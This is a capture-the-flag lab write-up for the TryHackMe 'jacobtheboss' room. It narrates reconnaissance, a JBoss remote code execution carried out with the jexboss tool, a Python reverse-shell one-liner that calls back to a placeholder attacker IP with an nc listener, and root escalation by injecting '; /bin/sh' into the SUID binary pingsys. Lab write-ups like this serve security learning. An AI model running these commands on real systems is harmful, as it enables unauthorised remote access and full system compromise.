https://tryhackme.com/room/jacobtheboss
User Flag
I ran the usual start to a ctf. Masscan followed by nmap.

Off the bat all I see port 80 for a web server and 22 for ssh. Seeing so many open ports for an ip I assumed it must be a windows box turned out to be a linux box.


As nmap began I started to check anonymous login worked on the ssh port. Didn’t work so I began on the web server.
I started nikto which gave nothing eventually. Using ZAP and dirbuster I tried to go through this DotClear Blog website.
I got an admin/auth.php page I tried to run a brute on the authentication which didn’t work, tried sqlmap on it which also didn’t work. Searching for DotClear exploits there’s a xss one but that only works post admin login. The entire website was pretty bare, one example post nothing really so I went back to the nmap scan.
Thats when I noticed 8080 as another http server and the jboss service. Given the name of the box this had to be the way in. In hindsight I should have seen the jboss tag on the tryhackme room.

This seems like a basic info page so I checked online for exploits. I found an RCE(Remote Code Execution) for the jboss service.
https://medium.com/@madrobot/exploiting-jboss-like-a-boss-223a8b108206
I could do this manually but the article links to a tool to do so which I get at github(joaomatos/jexboss).

Now if you go through the exploit you see that it’s a RCE not a shell even though there is a prompt shell>
id reveals the user jacob. You can use this to get the user flag located at /home/jacob/user.txt
Root Flag
Now to do privesc I sent a reverse shell. On my system opened a 1234 port to accept the shell.
nc -lvp 1234
I use pentest monkey as a cheat sheet for cheat sheets for reverse shell.
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP-tun0-Enter-here",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Running this in the RCE gives us a shell.

This is where I got stuck. I used linpeas for enumeration.
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
It didn’t give me anything that worked, it uses a system of color coding how likely a portion of enumeration would be effective in privilege escalation. It highlighted a java binary but that has jacob as the owner so no privesc. I tried another script which suggested mysql but that didn’t have root privileges either. No kernel exploit. I began deep diving into SUID binaries none stood out but I tried all.
If you don’t know how suid based privesc works take a look at the link below.
https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binaries/

Crontab was useless cause PATH couldn’t be modified and there were no scheduled tasks where jacob had write privileges. pkexec had been updated past the version that allowed for privesc. I couldn’t find anything so I began checking all the suid binaries. I got a hit on pingsys.
/usr/bin/pingsys '127.0.0.1; /bin/sh'

Now get the root flag.